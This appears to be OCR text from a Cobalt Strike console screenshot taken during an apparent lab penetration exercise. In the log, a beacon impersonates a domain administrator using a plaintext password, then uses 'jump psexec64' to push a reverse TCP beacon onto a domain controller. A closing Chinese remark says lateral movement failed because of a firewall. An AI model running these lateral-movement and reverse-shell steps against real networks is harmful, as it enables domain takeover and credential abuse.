 Administrator *
WIN7 @ 2540
SYSTEM *
WIN7 @ 2424
Event Log X Listeners X Targets X Credentials X Beacon 192.168.138.136@2540 X Beacon 192.168.138.136@2424 X
[05/27 22:19:26] [*] Tasked beacon to revert token
[05/27 22:19:26] beacon> make_token SUN.COM\Administrator dc123.com
[05/27 22:19:26] [*] Tasked beacon to create a token for SUN.COM\Administrator
[05/27 22:19:26] beacon> jump psexec64 DC 2
[05/27 22:19:26] [+] host called home, sent: 57 bytes
[05/27 22:19:26] [+] Impersonated SUN.COM\Administrator (netonly)
[05/27 22:19:26] [*] Tasked beacon to run windows/beacon_reverse_tcp (192.168.138.136:4444) on DC via Service Control Manager
(\\DC\ADMIN$\bcf6f5f.exe)
[05/27 22:19:26] [+] host called home, sent: 318702 bytes
[05/27 22:19:28] [+] received output:
Started service bcf6f5f on DC
无法移动
原因：win7防火墙开启了入站